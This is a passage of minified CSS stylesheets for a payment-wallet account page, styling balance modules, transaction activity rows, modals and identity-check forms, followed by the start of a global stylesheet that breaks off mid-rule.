.x-small{display:inline}}.walletModule{background-color:#fff;padding:1.25em 1.5em 1.5em 1.5em}.balanceNumeral,.creditNumeral{margin-top:-0.6em}.balanceNumeral .numeralLabel,.creditNumeral .numeralLabel{margin-top:-5px;display:block;white-space:pre-line}.balanceActions,.pendingActions,.creditActions{margin:0;padding-top:1em}.balanceActions li,.pendingActions li,.creditActions li{display:inline-block}.creditActions{position:relative;margin-bottom:.6em}.dueState span{display:inline-block;min-height:20px}.creditStateDueSoon{padding-left:30px;color:#444;background:url("[data-uri]") no-repeat}.creditStateOverDue{padding-left:30px;color:#444;background:url("[data-uri]") no-repeat}.viewLimits{margin-right:1em;padding-right:1em;border-right:1px solid #c5c5c5}.FITable{width:100%;min-height:2.2em;display:table}.FITable .FIRow{display:table-row}.FITable .FIRow .FIIconContainer{width:4em;display:table-cell}.FITable .FIRow .FIDetailsContainer{margin-left:2%;display:table-cell}.FIIcons{margin-left:-0.7em;text-align:center;color:#9da3a6}.activityModule{max-width:1170px;margin:10px auto;padding:1.25em 1.5em .5em 1.5em;background-color:#fff}.activityModule .moduleHeader{border:0;margin-bottom:0}.activityList{margin:auto;max-width:1170px}.activityRow:nth-child(odd){background-color:#f8f8f8}.isCurrencyConversion{width:14px;height:11px;background-repeat:no-repeat;display:inline-block;text-indent:200%;white-space:nowrap;overflow:hidden}.currencyCode{display:block;line-height:0;padding-top:.5em}.activityRow{position:relative;background-color:#fff}.activityRow:nth-child(odd),.activityRow.year-title:nth-child(odd){background-color:#f8f8f8}.activityRow:nth-child(odd) .activityNumeral,.activityRow.year-title:nth-child(odd) .activityNumeral{background-color:#f8f8f8}.activityRow:nth-child(odd) .activityNumeral:before,.activityRow.year-title:nth-child(odd) .activityNumeral:before{background-image:-webkit-gradient(linear,left top,right top,from(rgba(248,248,248,0)),to(#f8f8f8));background-image:-webkit-linear-gradient(left,rgba(248,248,248,0),#f8f8f8);background-image:-moz-linear-gradient(left,rgba(248,248,248,0),#f8f8f8);background-image:-ms-linear-gradient(left,rgba(248,248,248,0),#f8f8f8);background-image:-o-linear-gradient(left,rgba(248,248,248,0),#f8f8f8);background-image:linear-gradient(to right,rgba(248,248,248,0),#f8f8f8)}.activityRow:nth-child(even) .activityNumeral,.activityRow.year-title:nth-child(even) .activityNumeral{background-color:#fff}.activityRow:nth-child(even) .activityNumeral:before,.activityRow.year-title:nth-child(even) .activityNumeral:before{background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(#fff));background-image:-webkit-linear-gradient(left,rgba(255,255,255,0),#fff);background-image:-moz-linear-gradient(left,rgba(255,255,255,0),#fff);background-image:-ms-linear-gradient(left,rgba(255,255,255,0),#fff);background-image:-o-linear-gradient(left,rgba(255,255,255,0),#fff);background-image:linear-gradient(to right,rgba(255,255,255,0),#fff)}.year-title .span1{padding:1em;text-align:center}.activityRow{min-height:4em;display:block}.activityRow:last-child{border-bottom:0}.activityRow .transactionDescriptionContainer{text-decoration:none}.activityRow .transactionDescriptionContainer:focus{text-decoration:underline}.activityRow .transactionDescriptionContainer:active{text-decoration:none}.activityRow .transactionDescription{padding-top:.75em;line-height:1.125em}.activityRow .activityNumeral{line-height:1rem;padding-top:.25em}.activityRow .activityNumeral.primaryCurrency{padding-top:.75em}.activityRow .activityNumeral.currencyConversion{padding-top:1em}.activityRow .activityNumeral.currencyConversion .currencyCode{padding-top:.75em}.activityRow .activityNumeral.runningBalance{padding-top:.9em}.activityRow .activityNumeral.runningBalance .netAmount{font-size:.9142857142857143em;font-size:1rem;font-family:"HelveticaNeue","Helvetica Neue",arial,helvetica,sans-serif}.activityRow .activityNumeral .currencyCode{padding-top:.3em}.activityRow .actions{float:right}.activityRow .transactionType{display:block;padding-top:.05em;font-size:.7428571428571429em;font-size:.8125rem;color:#333}.activityRow:hover{background-color:#eee}.activityRow:hover .itemDetailsContainer .activityNumeral{background-color:#eee}.activityRow:hover .itemDetailsContainer .activityNumeral:before{background-image:-webkit-gradient(linear,left top,right top,from(rgba(238,238,238,0)),to(#eee));background-image:-webkit-linear-gradient(left,rgba(238,238,238,0),#eee);background-image:-moz-linear-gradient(left,rgba(238,238,238,0),#eee);background-image:-ms-linear-gradient(left,rgba(238,238,238,0),#eee);background-image:-o-linear-gradient(left,rgba(238,238,238,0),#eee);background-image:linear-gradient(to right,rgba(238,238,238,0),#eee)}.activityRow.year-title{min-height:2.66em;padding-top:0;padding-bottom:0;line-height:2.66em}.activityRow.year-title .span1{padding:0 inherit}.activityItem{padding:0 0 .55em}.activityItem.hasSpinner:before{position:absolute;height:24px;width:24px;top:41.5%}.activityItem.hasSpinner:after{position:absolute}.dateParts{display:block;padding-top:1em}.dateDay,.dateMonth{display:block;text-align:center;line-height:1.05em;color:#333;font-size:1.4rem}.dateMonth{text-transform:uppercase;font-weight:bold;font-size:.75rem}.itemDetailsContainer{position:relative}.itemDetailsContainer .action,.itemDetailsContainer .action-highlight{margin-bottom:.175em;margin-top:.175em;padding-left:1.5em;background-image:url([data-uri]);background-repeat:no-repeat;background-position:0 2px;background-size:1.2em 1.2em}.itemDetailsContainer .action .message,.itemDetailsContainer .action-highlight .message,.itemDetailsContainer .action a,.itemDetailsContainer .action-highlight a{font-size:.75rem}.itemDetailsContainer .action a,.itemDetailsContainer .action-highlight a{display:inline-block;margin:0;padding:0 .82em 0 .4em;border-right:1px solid #ddd;white-space:nowrap}.itemDetailsContainer .action a:first-of-type,.itemDetailsContainer .action-highlight a:first-of-type{padding-left:.2em}.itemDetailsContainer .action a:last-of-type,.itemDetailsContainer .action-highlight a:last-of-type{border-right:0}.itemDetailsContainer .action-highlight{background-image:url([data-uri])}.transactionDescription,.activityNumeral{color:#333}.transactionDescription{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:1rem;font-family:"HelveticaNeue","Helvetica Neue",arial,helvetica,sans-serif}.activityNumeral{position:absolute;right:0;top:0;padding-right:1.2em;text-align:right}.activityNumeral:before{content:'';width:2em;height:98%;position:absolute;left:-2em;top:0;z-index:0}.activityNumeral .canceled,.activityNumeral .denied{text-decoration:line-through}.activityNumeral .netAmount{font-size:1.4rem;color:#333;font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif}.activityNumeral .balanceAmount{display:block;font-size:.9142857142857143em;font-size:1rem;color:#666}@media(max-width:479px){.row-fluid .activityNumeral{margin-left:1em;padding-left:.35em;padding-right:0}.row-fluid .activityNumeral .netAmount{font-size:1.2rem}.row-fluid .activityNumeral.runningBalance{padding-top:1.2em}.row-fluid .activityNumeral.runningBalance .netAmount{font-size:.9142857142857143em;font-size:1rem;font-family:"HelveticaNeue","Helvetica Neue",arial,helvetica,sans-serif}.activityModule{padding:1.25em 0 .5em}.activityModule .moduleHeader{padding:0 1.25em .5em}.activityModule .activityItem{padding:0 1.4em .5em 1.5em}.activityModule .transactionDescription{font-size:1rem}.activityModule .dateParts{padding:.4em 0 0 0}.activityModule .dateParts .dateDay{min-width:inherit}.activityModule.none{padding:1.25em 1.5em 0}.activityModule.none .moduleHeader{padding:0 0 .5em}.activityModule{margin:0 auto;border-bottom:0;border-top:0}.activityRow .dropdown-toggle{margin-right:.5em}.activityNumeral{padding-right:5px}.counterparty{font-size:.8em;font-size:.875rem;line-height:1.4285714285714286em}.dateParts,.activityNumeral{font-size:.6857142857142857em;font-size:.75rem;line-height:1.6666666666666667em;line-height:1.5em}.dateMonth{padding-top:.75em}.itemDetailsContainer{padding-left:1.5em}.itemDetailsContainer .action,.itemDetailsContainer .action-highlight{padding-left:0;background:none!important}.itemDetailsContainer .action a:first-of-type,.itemDetailsContainer .action-highlight a:first-of-type{padding-left:0}#filters .typeFilter-wrapper{margin-bottom:2em}#filters .typeFilter-wrapper .nativeDropdown{width:100%}}.activityModule .isCurrencyConversion{height:11px;width:13px;padding-bottom:1px;background-clip:content-box;background-image:url(webstatic/i/sprite/sprite_summary.png);background-position:-316px 0}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.activityModule .isCurrencyConversion{background-image:url(webstatic/i/sprite/sprite_summary_2x.png);background-size:329px 206px}.itemDetailsContainer .action{background-image:url([data-uri])}.itemDetailsContainer .action-highlight{background-image:url([data-uri])}}.walletModule{margin-top:2em}.moduleHeaderNoChevron{margin-bottom:1em;margin-top:0;padding-bottom:.5em;border-bottom:1px solid #eee;font-weight:bold}.balanceModule,.creditProductModule{padding-bottom:0}.txnDelayMessage{border:1px solid #878787;border-radius:5px;margin:30px 0 -10px;padding:1.25em 1.5em;width:100%}.txnDelayMessage p{margin:0 0 0 2.5em}.txnDelayMessage .icon-info-small{color:#9da3a6;margin:5px 0 0 -4px;float:left}.txnDelayMessage.isMobile{display:none}.activityModule{margin-top:2em;margin-bottom:2em}.activityModule.pending.hasCompleted,.activityModule.none{padding-bottom:14px}.moduleListItems{margin:0}.moduleListItems li{margin:0;margin-top:.5em;list-style:none}.overpanelOpen{overflow:hidden}.theoverpanel{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1050;background:#fff}.theoverpanel h2{margin-bottom:22px;font-size:1.8285714285714285em;font-size:2rem;line-height:1.09375em}.overpanel-wrapper{width:100%;height:100%}.overpanelOpen .footer{width:100%;position:fixed;bottom:0;z-index:1060;background:#fff;-webkit-animation-name:fadeInUpBig;-moz-animation-name:fadeInUpBig;-o-animation-name:fadeInUpBig;animation-name:fadeInUpBig}.overpanelOpen .footer .navbar-inner{background:#fff;border:0 none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.overpanelOpen .footer .brand{display:block;margin-top:1em}.overpanelOpen .footer .navbar-content{float:right;margin-top:2em}.overpanelOpen .footer .navbar-content .inline{display:inline;font-size:.8571428571428572em;font-size:.9375rem;line-height:1.4666666666666666em}.overpanelOpen .footer .navbar-content .inline li{margin-right:0}.overpanelOpen .footer .navbar-content .inline li:after{content:"\7c";font-weight:bold;color:#999;margin-left:10px}.overpanelOpen .footer .navbar-content .inline:last-child li:last-child:after{display:none}.overpanelOpen .footer .navbar-content .inline li a{color:#999}.overpanelOpen .footer .classicLink,.overpanelOpen .footer .siteFeedback,.overpanelOpen .footer .copyright{display:none}.theoverpanel .dismiss{margin-left:585px;position:absolute;top:0;padding:15px;left:50%;z-index:2}.theoverpanel .dismiss .icon-close-small{color:#666}@media(max-width:1170px){.theoverpanel .dismiss{margin-left:0;left:auto;right:0}}.columnSpan4 .overpanel-content{float:left;margin-left:20px;width:340px;margin:0 auto;float:none}.columnSpan4 .overpanel-content .btn{width:100%}.columnSpan4 .overpanel-content{float:left;margin-left:20px;width:340px;margin:0 auto;float:none}.columnSpan4 .btn{width:100%}.overpanel-content{width:696px;height:100%;padding-top:5em;margin:0 auto;overflow:auto;-webkit-overflow-scrolling:touch}.menu{padding-right:2em}.menu .image,.menu .btn,.menu a,.menu .toggle{width:100%;margin-bottom:.588em}.menu .image{max-width:24em;height:13.5em;padding:.5em;margin:0 auto 1em;position:relative;background-size:contain;background-position:center}.overpanel-body{margin-bottom:4em;z-index:0;background:#fff}.overpanel-body dl{margin:0 0 1em;position:relative}.overpanel-body dt{width:100%;margin:0;font-size:.9142857142857143em;font-size:1rem;line-height:1.875em;font-weight:500;color:#333}.overpanel-body dd{margin:0 0 8px;font-size:.9142857142857143em;font-size:1rem;line-height:1.25em;font-weight:300}.overpanel-body dd span{color:#666;margin-right:10px}.overpanel-body .cip .dob{width:100%}.overpanel-body .cip .docType{width:50%}.overpanel-body .cip .docType .selectDropdown{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.overpanel-body .cip .docNum{width:50%}.overpanel-body .cip .docNum input{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.overpanel-logo{width:100%;height:40px;position:absolute;left:0;bottom:1em;z-index:-1;background:url("webstatic/sprite/sprite_logos_wallet_2x_v2.png") no-repeat center 5px;background-size:35px}.overpanel-subheader{width:100%;margin:0;font-size:.9142857142857143em;font-size:1rem;line-height:1.875em;font-weight:500;color:#333;margin-bottom:-12px;font-family:"Helvetica Neue",helvetica,Arial,sans-serif}@media(max-width:768px){.overpanel-content{width:100%;padding-top:3em}.overpanel-header{padding:3em 3em 0}.overpanel-body{padding:0 3em}.columnSpan4 .overpanel-body{padding:0}}@media(max-width:640px){.overpanelOpen .footer{display:none}.theoverpanel h2{font-size:1.4285714285714288em;font-size:1.5625rem;line-height:.8em;margin-top:0}.overpanel-header{padding:8px 15px 0}.overpanel-body{padding:0 15px}.overpanel-logo{position:relative;z-index:0}.overpanel-body.row-fluid>div:not(.btn-block){width:100%;padding:0;margin:0}.menu .image{width:20em;height:12em}}@media(max-width:479px){.columnSpan4 .overpanel-content{width:100%}.columnSpan4 .overpanel-body{padding:0 15px}}@media(max-width:479px){.columnSpan4 .overpanel-content{width:100%}.columnSpan4 .overpanel-body{padding:0 15px}}.paypalBalance .detailsHeader,.addFundsModal .detailsHeader,.withdrawFundsModal .detailsHeader,.paypalCredit .detailsHeader{font-size:1.8285714285714285em;font-size:2rem;line-height:1.09375em;margin-bottom:.7em;font-weight:300}.paypalBalance .modalContent,.addFundsModal .modalContent,.withdrawFundsModal .modalContent,.paypalCredit .modalContent{margin:0 auto;width:100%;max-width:696px;padding:5em 0}.paypalBalance .modalContent .modal-header,.addFundsModal .modalContent .modal-header,.withdrawFundsModal .modalContent .modal-header,.paypalCredit .modalContent .modal-header{margin:0;padding:0}.paypalBalance.modal .modal-body.body-default,.addFundsModal.modal .modal-body.body-default,.withdrawFundsModal.modal .modal-body.body-default,.paypalCredit.modal .modal-body.body-default{width:100%}@media(max-width:640px){#paypalBalance .detailsHeader,#addFunds .detailsHeader,#withdrawFunds .detailsHeader{margin-bottom:.7em;font-size:1.8285714285714285em;font-size:2rem;line-height:1.09375em}#paypalBalance .modalContent,#addFunds .modalContent,#withdrawFunds .modalContent{margin-top:0}#paypalBalance .modalContent .modal-header,#addFunds .modalContent .modal-header,#withdrawFunds .modalContent .modal-header{margin:0;padding:8px 8px 0;background-color:transparent;text-align:left;border-bottom:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}#paypalBalance .modalContent .row-fluid .menu,#addFunds .modalContent .row-fluid .menu,#withdrawFunds .modalContent .row-fluid .menu{width:100%;padding:0;margin:0}}@media(max-width:900px){.engagementModule .engagementActions{display:none}.engagementModule .progressAndWelcome{width:100%}.profileStates .accountCreated{display:none}.emSlideDownContainer .engagementStatusModule{height:auto;min-height:0}.stateHoverTexts{display:none}.progressAndWelcome .active:after{margin-top:2.2em}.topBuyerSlidedown{margin-left:4em;padding:2em 0 0 0}.tbRadial{width:15em;height:15em}.tbRadial .radialContent{top:5%}.tbTextContainer{padding:0 0 0 6%}.tbHeader{font-size:1.3714285714285714em;font-size:1.5rem;line-height:1.4166666666666667em}.tbBodyContent{font-size:.9142857142857143em;font-size:1rem;line-height:1.4375em}.tbBodyContent.mainContent{margin:0 -5em 1em 0}}@media(max-width:1024px){.floating-feedback{display:none}.activityNumeral{padding-right:5px}}@media(max-width:768px){.summarySection{width:auto}.topBuyerSlidedown{margin-left:0}.sellingToolsModule,.studentAccountsModule,.accountStatusModule,.fundingInstrumentModule,.selectModule:after{display:none}.txnDelayMessage.isMobile:not(.hide){background:#f7f9fa;border:1px solid #d3d5d6;border-left:0;border-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:1em 1.5em;display:block}.txnDelayMessage:not(.isMobile){display:none}}@media(max-width:641px){.contents>section:first-child{padding-top:0}.sellingToolsModule,.studentAccountsModule,.accountStatusModule,.fundingInstrumentModule{display:none}}@media(max-width:640px){.summaryContainer .progressMeter,.summaryContainer .emSlideDownContainer,.summaryContainer .emModule{display:none}.summaryContainer .toggleProfileStatus{display:none}.summaryContainer .engagementProfileStatus{display:none}.summaryContainer .welcomeMessage{display:block;max-width:100%;padding:1.25em 0 1.25em .1em}.summaryContainer .welcomeMessage p{overflow-x:hidden;text-overflow:ellipsis}.creditProduct.cellDivider{padding-left:0;border-left:none}.creditProductModule{margin:0;padding-top:1em;padding-left:0}.balanceNumeral{padding-bottom:0}.balanceActions,.creditActions{padding-top:0;border-top:0}.balanceActions{padding-bottom:1em}.sellingToolsModule,.studentAccountsModule,.accountStatusModule,.fundingInstrumentModule{display:none}}@media(max-width:479px){.customerModule{padding-left:1em;text-align:left}.balanceModule.hasCreditProduct{margin-right:0}.dateParts{min-width:100%}.footerLink{text-align:center}.span5.balanceNumeral,.span5.creditNumeral{width:auto;float:right}.span7.moduleHeader{width:auto}.sellingToolsModule,.studentAccountsModule,.accountStatusModule,.fundingInstrumentModule{display:none}}.addFundsModal .modal-body{padding:0}.addFundsModal .btn{width:100%}.addFundsModal .amount-input::-ms-clear{margin-right:2.2em}.cipModal.modal .modal-header{text-align:center}.cipModal .dob{width:100%}.cipModal .docType{width:50%}.cipModal .docType .selectDropdown{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.cipModal form .docNum.lap.textInput{width:50%}.cipModal form .docNum.lap.textInput input{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.cipModal .btn[name='cipSubmit'],.cipModal .btn.done{width:80%;margin:auto;display:block}.cipModal .btns{margin:1em auto;clear:both;text-align:center}.cipModal .btns .btn{min-width:40%;vertical-align:middle}.cipModal .cipFailure{width:80%;margin:0 auto 2em;padding-top:80px;text-align:center;background:url("[data-uri]") no-repeat center 20px #fff}.cipModal .addressEntry .nativeDropdown.lap{margin:0;text-align:left}.cipModal .addNewAddress .btn:first-child{margin-right:.5em}@media(max-width:640px){.cipModal .modal-body{padding-bottom:100px;height:100%;position:fixed}.cipModal .modal-body .cipFailure{background-color:#f8f8f8}}.balanceActionsInfo{min-height:385px}.balanceActionForm{margin:0;position:relative}.balanceActionForm p{margin:.5em 0}.balanceActionForm .nativeDropdown.lap{margin:0}.balanceActionForm input[type="text"]{margin:0}.balanceActionForm .amount{position:relative}.balanceActionForm .clearInput{top:.5em}.balanceActionForm .addBankCurrency{position:absolute;top:.9em;right:2em}.balanceActionForm .withdrawTime{margin:2em 0}.reviewInfo{margin-bottom:2em}.reviewInfo .change{margin-right:.5em}.reviewInfo .accountType{text-transform:capitalize}.reviewInfo dt,.reviewInfo dd{width:50%;display:inline-block}.reviewInfo dd{text-align:right}.processingTime{margin-bottom:2em}.balanceActionSuccess{width:80%;margin:0 auto 3em;text-align:center}.balanceActionSuccess:before{content:"\00a0";display:block;width:40px;height:80px;border:solid #080;border-width:0 3px 3px 0;position:absolute;left:auto;right:auto;top:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.balanceActionSuccess:before{margin:0 auto;position:relative}.balanceActionSuccess span{padding-top:1em;display:block}.balanceActionSuccess .successConvert{padding-top:0}.maxAmountCurrency{position:absolute;right:0}.infoMsg{margin-bottom:1em;padding:.5em .5em .4em 3.5em;border:2px solid #0666b3;position:relative;font-size:.8em;font-size:.875rem;line-height:1.4285714285714286em}.infoMsg:before{content:"";width:24px;height:24px;position:absolute;left:14px;top:5px;background:url("[data-uri]") no-repeat;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.infoMsg:before{content:"";width:24px;height:24px;position:absolute;left:14px;top:5px;background:url("[data-uri]") no-repeat;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}}@media(max-width:479px){.reviewInfo dt,.reviewInfo dd{width:100%;display:block}.reviewInfo dd{text-align:left}.balanceActionSuccess{width:100%}}.betweenLines{margin-bottom:10px;margin-top:40px;position:relative;text-align:center}.betweenLines span:before,.betweenLines span:after{width:42%;position:absolute;left:0;top:10px;border-top:1px solid #d4d4d4;content:''}.betweenLines span:after{right:0;left:auto}.moneyPakLogo{background:url("webstatic/sprite/sprite_logos_wallet_2x.png") no-repeat 0 -982px;width:70px;height:40px;float:left;margin-right:10px;background-size:100%}@media(max-width:640px){.moneyPakLogo{background:0}}.zeroBalAlertIcon{margin-bottom:4em;color:#c5c5c5}.zeroBalAlertBtn{margin-top:2em;width:24em}.accountStatusModule{padding:2em 1em 2em 1.5em}.accountStatusModule h3{font-weight:bold}.accountStatusModule ul{margin:0}.accountStatusModule ul li{margin:0;margin-bottom:.5em;list-style-type:none}.highlightTransactionRow,.highlightTransactionPanel{border-left:4px solid #009cde;margin-left:-4px}.highlightTransactionPanel{background-color:#fff;border-color:#78d7ff}.highlightTransactionPanel.heightZero{height:0}.highlightTransactionPanel.transition{-webkit-transition:height .5s linear;-moz-transition:height .5s linear;-ms-transition:height .5s linear;-o-transition:height .5s linear;transition:height .5s linear;overflow:hidden}.fullpageTransactionDetails,.inlineTransactionDetails{max-width:1170px;margin-left:auto;margin-right:auto}.fullpageTransactionDetails .row-fluid .mobile_span3,.inlineTransactionDetails .row-fluid .mobile_span3,.fullpageTransactionDetails .row-fluid .mobile_span4,.inlineTransactionDetails .row-fluid .mobile_span4,.fullpageTransactionDetails .row-fluid .mobile_span5,.inlineTransactionDetails .row-fluid .mobile_span5,.fullpageTransactionDetails .row-fluid .mobile_span9,.inlineTransactionDetails .row-fluid .mobile_span9{min-height:1em}.fullpageTransactionDetails.fullpageError,.inlineTransactionDetails.fullpageError{max-width:none}.fullpageTransactionDetails dl,.inlineTransactionDetails dl{margin-top:0}.fullpageTransactionDetails dt,.inlineTransactionDetails dt,.fullpageTransactionDetails dd,.inlineTransactionDetails dd{margin:0}.fullpageTransactionDetails .secondary,.inlineTransactionDetails .secondary{color:#666}.fullpageTransactionDetails .secondary .icon-small:before,.inlineTransactionDetails .secondary .icon-small:before{font-size:1.4rem}.fullpageTransactionDetails .icon-info-small,.inlineTransactionDetails .icon-info-small{color:#888;background:#fff}.fullpageTransactionDetails .actionLink,.inlineTransactionDetails .actionLink{margin-top:1em;margin-bottom:0}@media(max-width:768px){.fullpageTransactionDetails .topPaddingMobile,.inlineTransactionDetails .topPaddingMobile{padding-top:1.5em}.fullpageTransactionDetails .row-fluid .expandMobile,.inlineTransactionDetails .row-fluid .expandMobile{width:100%;margin:0}}.fullpageTransactionDetails{padding:1em;background-color:#fff}.fullpageTransactionDetails .transactionDate{padding-bottom:1em;font-weight:bold}.fullpageTransactionDetails .breadcrumb,.fullpageTransactionDetails .transactionTopLevel{padding:1em 0;border-bottom:1px solid #eee}.fullpageTransactionDetails .transactionTopLevel{margin-bottom:1.5em}.fullpageTransactionDetails a.icon:hover{text-decoration:none}.fullpageTransactionDetails .transactionNetAmount{float:right;position:relative;top:-2rem;top:-2.2em}.inlineTransactionDetails{padding-top:1.5em}.inlineTransactionDetails .closeIconContainer{float:right;margin-top:0;margin-right:1.4em;width:1.5em}.inlineTransactionDetails .closeIconContainer a{color:#333}.inlineTransactionDetails .closeIconContainer a:hover{text-decoration:none}@media(max-width:768px){.inlineTransactionDetails{padding:1em}}.purchaseDetails{margin-bottom:2em}.purchaseDetails .item{margin-bottom:1em}.purchaseDetails .numeral{text-align:right}.purchaseDetails .primary{font-weight:bold}.refundDetails .numeral{text-align:right}.refundDetails .primary{font-weight:bold}.resCenter{padding:3em 0;border-top:1px solid #eee}.resCenter.inline{padding-bottom:1em}.resCenter .topLevel{margin-top:0}footer{margin-top:3em}@media(max-width:768px){footer{margin-top:2em;padding-top:1em}}footer ul{margin:1.4em 0 0 0;list-style:none}.inlineError .icon-critical-small{color:#c72b2d}.inlineError p{padding-top:1.5em}.errorDialog .icon{margin-top:8px;font-size:90px}.errorDialog.notoverpanel{margin-top:80px}.errorDialog h2{padding-top:.7em;padding-bottom:.5em}.floating-feedback{position:fixed;right:2.2em;top:400px;z-index:1000;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.floating-feedback a{margin-left:-4.25em;padding:.3em 1em;display:inline-block;position:fixed;border-radius:5px 5px 0 0;white-space:nowrap;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-ms-transform:rotate(-90deg)}
.shadow{box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.25);border-radius: 5px;}
</file>
<file: css/global.css>
html{overflow-y:scroll}body{margin:0 5px;padding:0;color:#333;background:#fff;font:75%/normal Arial,Helvetica,sans-serif}h1,h2,h3,h4,h5,h6{margin:.1em 0;line-height:normal!important}h1{color:#C88039;font-size:1.33em}h2{color:#C88039;font-size:1.167em}h3{color:#333;font-size:1.167em}h4{color:#333;font-size:1em}h5,h6{font-size:1em}a{color:#084482;text-decoration:underline}a.button{position:relative;width:auto;border:1px solid #bfbfbf;border-right-color:#908d8d;border-bottom-color:#908d8d;margin-right:10px;padding:2px .6em;background:#e1e1e1 url(../objects/btn_bg_default.gif) left center repeat-x;color:#000;font-weight:400!important;text-decoration:none}a.button:active{border:1px solid #908d8d;border-right-color:#afafaf;border-bottom-color:#afafaf}a.button:hover{cursor:pointer}a.button.primary{background:#ffa822 url(../objects/btn_bg_submit.gif) left center repeat-x;border:1px solid #d5bd98;border-right-color:#935e0d;border-bottom-color:#935e0d}a.button.primary:active{border:1px solid #935e0d;border-right-color:#d5bd98;border-bottom-color:#d5bd98}a img{border:0}p{margin:1em 0}ul,ol,dl{margin:1.6em 0;padding:0}ul li,ol li,ol ul li{margin-bottom:.8em;margin-left:1.25em;padding-left:.2em}li ul,li ol{margin:1.25em 0}ul ul,ol ul{list-style:disc}ol{margin-left:1.2em}ol li{padding-left:.4em}ol ol{list-style:lower-alpha}li ol{margin-left:.7em}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:decimal}dt{margin:0;padding:0}dd{margin:0 0 0 1.8em}blockquote{margin:1em}em{font-style:italic}strong{font-weight:700}dfn,var{font-style:normal}code,kbd,samp{font:1em "Courier New",Courier,monospace}q:before,q:after{content:""}cite{font-style:normal}cite span{display:block}abbr,acronym{border:none;color:#084482;text-decoration:underline;cursor:pointer}form{margin:0;padding:0}fieldset{margin:1em 0;border:0;padding:0}legend{position:relative;padding:0;color:#333;font-weight:700}label{display:block}input,select,textarea{border:1px solid #adc2d6;font:1em Arial,Helvetica,sans-serif}input,textarea{padding:2px}textarea{vertical-align:top}input[type=checkbox],input[type=radio],input[type=hidden]{border:none;padding:0;margin-right:.25em}input.checkbox,input.radio,input.hidden,label.checkbox input,label.radio input{border:none;padding:0}button{padding:1px 10px}button,input.button{width:auto!important;margin-right:10px;border:1px solid #bfbfbf;border-right-color:#908d8d;border-bottom-color:#908d8d;padding:1px .5em;background:#e1e1e1 url(../objects/btn_bg_sprite.gif) left 82.5% repeat-x;color:#000;overflow:visible}button:active,input.button:active{border:1px solid #908d8d;border-right-color:#afafaf;border-bottom-color:#afafaf}button:hover,input.button:hover{cursor:pointer}button.primary,input.button.primary{border:1px solid #d5bd98;border-right-color:#935e0d;border-bottom-color:#935e0d;background:#ffa822 url(../objects/btn_bg_sprite.gif) left 17.5% repeat-x}button.primary:active,input.button.primary:active{border:1px solid #935e0d;border-right-color:#d5bd98;border-bottom-color:#d5bd98}button[disabled],input.button[disabled]{border:1px solid #ccc;background:#eee;color:#b3b3b3}button[disabled]:hover,input.button[disabled]:hover{cursor:default}button.disabled,input.button.disabled{border:1px solid #ccc;background:#eee;color:#b3b3b3}button.disabled:hover,input.button.disabled:hover{cursor:default}button.mini,input.mini,a.mini{font-size:.9em}table{width:auto;margin:1em 0;border:none;border-collapse:collapse}table caption{margin:1em 0 0;font-weight:700;text-align:left}table th{padding:.2em .4em;background-color:#fff;font-weight:700;line-height:normal;text-align:center;vertical-align:top}table td{padding:.2em .4em;background-color:#fff;font-weight:400;line-height:1.2em;text-align:left;vertical-align:top}hr{display:none}#page{position:relative;width:760px;margin:0 auto}#stdpage{position:relative;width:960px;margin:0 auto}#pge{position:relative;width:960px;margin:0 auto}#header{position:relative;height:100px}#header.std{z-index:9;height:130px}#header.std.secondary{height:157px}#header.notab{height:106px}#header h1{position:absolute;padding:24px 0 24px 10px}#header ul{margin:0;padding:0;list-style-type:none}#header ul li{margin:0}div#header.lightweight{height:98px;margin-bottom:10px;border-bottom:6px solid #1A3665}#searchForm{float:right;width:167px;padding:4px 0 5px 20px}#searchForm legend{display:none}#searchForm label{position:absolute;top:0;left:-500em;width:1px;height:1px;overflow:hidden;text-indent:-9999em;line-height:0}#searchForm fieldset{margin:0}#searchForm input{margin:0;padding:2px;font-size:.9em}#searchForm input#searchBox{width:95px}#searchForm input.button{margin-left:2px;margin-right:0}#navGlobal{float:right;margin-top:.45em;font-size:.9em;text-align:right}#navGlobal li{display:inline;border-right:1px solid #333;padding-left:.9em}#navGlobal li a{margin-right:1em}#navGlobal .new{padding-right:.5em;font-weight:700;font-style:italic;color:#ff7900}#navGlobal .last{border:none}#navPrimary{clear:both;z-index:2;position:absolute;top:100px;width:100%;min-height:6px}#navPrimary.empty{top:92px;height:6px;background:url(../objects/nav_sprite.gif) left 0 repeat-x}#navPrimary ul{overflow:hidden;margin:0;padding:0 0 0 10px;background:url(../objects/nav_sprite.gif) left 1.8em repeat-x;list-style-type:none}#navPrimary ul.secondary{margin-bottom:2em}#navPrimary ul 